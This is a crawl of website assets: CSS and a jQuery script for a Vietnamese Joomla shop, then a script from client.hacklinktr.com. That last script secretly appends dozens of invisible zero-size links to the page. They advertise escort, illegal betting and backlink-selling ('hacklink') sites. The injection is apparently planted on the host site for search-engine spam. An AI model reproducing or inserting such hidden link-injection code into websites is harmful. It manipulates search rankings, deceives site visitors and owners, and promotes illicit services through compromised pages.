}
.footer1 .itemContainer{
    width: 100%;
}
.footer1 .itemContainer .catItemImageBlock img{
    width: 100%;
}
.footer2 > .main2 > div{
    width: 100%;
    display: block;
    margin-bottom: 20px;
}
.footer2_4 .rsform .formHorizontal .rsform-block-email {
    width: 85%!important;
    float: left;
}
.mobile_menu >div{
    display: inline-block;
    width: auto;
    position: absolute;
}
.mobile_0{
    top: -140px;
    left: 20px;
}
.mobile_1{
    top: -140px;
    right: 20px;
}
.mobile_menu i{
    padding-right: 0;
    color: #1230C1;
    font-size: 250%;
}
.mobile_1 img{display: none;}
.mobile_menu .tieude{background: none!important;}
.slideshow0{
    height: 120px;
}
.mobile_0 .mnmb > ul > li:last-child{display: none;}
.ttlh, .formlh{width: 100%;}
#ja-cotgiua{width: 100%!important;}
.itemListView .catItemImageBlock img{
    height: auto;
    width: 100%;}
.bodytt #ja-cotphai .catItemImageBlock{
    height: auto;
}
.extra2 .level0 li span{font-size:140%;bottom: 10px;}
.footer0 .level0 li{
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

}

--- FILE ---
content_type: application/javascript
request_url: http://globalhome.vn/templates/ja_social/css/codejava.js
body_size: 4341
content:
/*
// Marquee scroll, đọc các thuộc tính tại : https://github.com/aamirafridi/jQuery.Marquee
(function(jQuery){jQuery.fn.marquee=function(options){return this.each(function(){var o=jQuery.extend({},jQuery.fn.marquee.defaults,options),jQuerythis=jQuery(this),jQuerymarqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){jQuerythis.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'paused');}else{if(jQuery.fn.pause){jQuerymarqueeWrapper.pause();}}
jQuerythis.data('runningStatus','paused');jQuerythis.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){jQuerymarqueeWrapper.css(playState,'running');}else{if(jQuery.fn.resume){jQuerymarqueeWrapper.resume();}}
jQuerythis.data('runningStatus','resumed');jQuerythis.trigger('resumed');},toggle:function(){methods[jQuerythis.data('runningStatus')=='resumed'?'pause':'resume']();},destroy:function(){clearTimeout(jQuerythis.timer);jQuerythis.find("*").addBack().unbind();jQuerythis.html(jQuerythis.find('.js-marquee:first').html());}};if(typeof options==='string'){if(jQuery.isFunction(methods[options])){if(!jQuerymarqueeWrapper){jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');}
if(jQuerythis.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;jQuery.each(o,function(key,value){attr=jQuerythis.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt(jQuerythis.width(),10)/o.speed*1000;}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;jQuerythis.wrapInner('<div class="js-marquee"></div>');var jQueryel=jQuerythis.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){jQueryel.clone(true).appendTo(jQuerythis);}
jQuerythis.wrapInner('<div style="width:10000px;" class="js-marquee-wrapper"></div>');jQuerythis.css({'overflow':'hidden','width':'100%'});jQuerymarqueeWrapper=jQuerythis.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=jQuerythis.height();jQuerymarqueeWrapper.removeAttr('style');jQuerythis.height(containerHeight);jQuerythis.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)jQuerythis.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=jQuerythis.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=jQuerythis.find('.js-marquee:first').width()+o.gap;containerWidth=jQuerythis.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;jQuerythis.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateY(0)');}else{jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){jQuerymarqueeWrapper.css('transform','translateX(0)');}else{jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+(jQuerymarqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){jQuerymarqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=jQuery.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
jQuerythis.trigger('beforeStarting');if(css3AnimationIsSupported){jQuerymarqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',jQuerystyles=jQuerymarqueeWrapper.find('style');if(jQuerystyles.length!==0){jQuerystyles.filter(":last").html(keyframeCss);}else{jQuery('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationIteration",function(){jQuerythis.trigger('finished');});_prefixedEvent(jQuerymarqueeWrapper[0],"AnimationEnd",function(){animate();jQuerythis.trigger('finished');});}else{jQuerymarqueeWrapper.animate(animationCss,o.duration,o.easing,function(){jQuerythis.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
jQuerythis.data('runningStatus','resumed');};jQuerythis.bind('pause',methods.pause);jQuerythis.bind('resume',methods.resume);if(o.pauseOnHover){jQuerythis.bind('mouseenter',methods.pause);jQuerythis.bind('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};jQuery.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);
*/
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class'))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$('.rsform-button').click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	/*
		// Bật marquee demo
		$('.browse-view .row').marquee({
			duplicated: true,
			pauseOnHover :true,
			startVisible :true,
			speed :80,
			gap :0,
		});
	*/
	var tdmn = 0;
	var tdmb = 0;
	$('.bodytd .tuyendung .workshome-title h2').click(function(){
		if(tdmn==0)	{
			$('.bodytd .tuyendung .workshome-content').show();
			$('.bodytd .tuyendung .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendung .workshome-content').hide();
			$('.bodytd .tuyendung .workshome-title h2').removeClass('current');
			}
		tdmn = 1 - tdmn;
	});
	$('.bodytd .tuyendungmb .workshome-title h2').click(function(){
		if(tdmb==0)	{
			$('.bodytd .tuyendungmb .workshome-content').show();
			$('.bodytd .tuyendungmb .workshome-title h2').addClass('current');
			}
		else {
			$('.bodytd .tuyendungmb .workshome-content').hide();
			$('.bodytd .tuyendungmb .workshome-title h2').removeClass('current');
			}
		tdmb = 1 - tdmb;
	});
	
	// Code jQuery viết tiếp ở đây
	var fl = 0;
	$('.item-1100 a').removeAttr('href');
	$('.item-1100 a').css('cursor','pointer');
	$('.item-1100').click(function() {
	    if (fl == 0) $('.tk').show();
	    else $('.tk').hide();
	    fl = 1 - fl;
	});
	// scroll
	$("#back-to-top").click(function () {
			$('body,html').animate({
				scrollTop: 0
			})
		});
         $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 200) {
        $('#back-to-top').show();
    } else {
        $('#back-to-top').hide();
    }
    });
	// end scroll
	$(window).bind('scroll', function() {
	if ($(window).scrollTop() > 220) {            
		$('.header2').addClass('fixed fadeInDown animated');    
	} 
	else {            
		$('.header2').removeClass('fixed fadeInDown animated');}
	});
	// tab
	
	$('.extra2 .ja-workshome').each(function() {
		if ($(this).attr('class') == 'multitabb') {} else {
			$('.multi_tab_laptop').html($('.multi_tab_laptop').html() + $(this).find('.workshome-title').html());
		}
	});
	$('.multi_tab_laptop h2').click(function() {
		$('.inactive_laptop').removeClass('inactive_laptop');
		$('.inshow_laptop').removeClass('inshow_laptop');
		var biensosanh = $(this).find('span').text();
		$(this).addClass('inactive_laptop');
		$('.extra2 .ja-workshome').each(function() {
			if (biensosanh == $(this).find('.workshome-title span').text()) {
				$(this).addClass('inshow_laptop');
			}
		});
	});
	$('.multi_tab_laptop h2:nth-child(2)').click();
	//-----------------------------------------
	$(".doitac .workshome-content .menu").owlCarousel({
		items : 8,
		navigation : false,
		slideSpeed: 400,
		lazyEffect:true,
		autoPlay: 6000,
		mouseDrag: true,
		pagination : false,
		stopOnHover:true,
		navigationText:["",""],
 	});
 	//------------------------------------------------
 	
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/54.js
body_size: 1986
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("izmir web ajans");
a.appendChild(linkText);
a.title = "izmir web ajans";
a.href = "https://dijitalari.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://visit-kalymnos.gr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.guerravanni.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
